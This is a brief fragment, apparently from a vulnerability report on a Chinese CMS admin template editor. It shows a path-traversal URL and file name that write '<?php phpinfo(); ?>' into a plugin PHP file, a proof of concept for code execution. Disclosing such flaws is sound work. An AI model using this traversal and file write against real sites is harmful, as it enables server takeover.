 模板文件
localhost/admincp.php?c=templet&a=edit&id=%2F..%2F..%2F.
2、文件必须为“utf-8”格式，修改和删除文件时请检查文件的使用情况，以免影响网站正常运行。
文件名 tpl/templets/default/../../..//source/plugin/index.php
<?php phpinfo(); ?>
文件内容
*
编辑保存
Processed in 0.247202 second(s) , 1 queries